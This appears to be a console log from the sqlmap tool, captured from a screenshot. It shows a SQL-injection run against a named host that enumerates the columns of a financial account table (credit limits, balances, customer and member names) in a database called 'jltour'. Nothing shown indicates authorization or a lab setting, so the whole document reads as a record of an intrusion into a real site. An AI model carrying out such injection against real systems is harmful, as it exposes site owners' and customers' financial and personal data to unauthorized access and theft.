 C:\Windows\system32\cmd.exe
[18:28:29] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:28:32] [INFO] retrieved: createtime
[18:28:32] [INFO] retrieving the length of query output
[18:28:32] [INFO] retrieved: 8
[18:29:07] [INFO] retrieved: _ate____ 3/8 (38%)
[18:29:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:29:46] [INFO] retrieved: datetime
[18:29:46] [INFO] retrieving the length of query output
[18:29:46] [INFO] retrieved: 10
[18:31:16] [INFO] retrieved: updatetime
[18:31:16] [INFO] retrieving the length of query output
[18:31:16] [INFO] retrieved: 8
[18:32:24] [INFO] retrieved: datetime
[18:32:24] [INFO] retrieving the length of query output
[18:32:24] [INFO] retrieved: 6
[18:33:29] [INFO] retrieved: active
[18:33:29] [INFO] retrieving the length of query output
[18:33:29] [INFO] retrieved: 6
[18:34:25] [INFO] retrieved: int(2)
Database: jltour
Table: hpm_account
[28 columns]
+-------------------+--------------+
| Column            | Type         |
+-------------------+--------------+
| ablecreditlimit   | float(11,2)  |
| accountid         | int(11)      |
| active            | int(2)       |
| amount            | float(11,2)  |
| amountable        | float(11,2)  |
| amounthold        | float(11,2)  |
| createby          | varchar(32)  |
| createtime        | datetime     |
| creditlimit       | double(13,2) |
| creditlimitbyable | double(13,2) |
| creditlimitbyhold | double(13,2) |
| creditlimittotal  | float(11,2)  |
| currency          | varchar(16)  |
| customerid        | int(11)      |
| customername      | varchar(128) |
| guarentee         | float(9,2)   |
| memberid          | int(11)      |
| membername        | varchar(32)  |
| prereceivecny     | float(9,2)   |
| prereceiveeur     | float(9,2)   |
| prereceivegbp     | float(9,2)   |
| prereceivehkd     | float(9,2)   |
| prereceivejpy     | float(9,2)   |
| prereceivemop     | float(9,2)   |
| prereceiveusd     | float(9,2)   |
| remark            | varchar(128) |
| updateby          | varchar(32)  |
| updatetime        | datetime     |
+-------------------+--------------+
[18:34:25] [INFO] fetched data logged to text files under 'C:\Users\supertool\.s
qlmap\output\hz.jlfzg.com'
[*] shutting down at 18:34:25
半: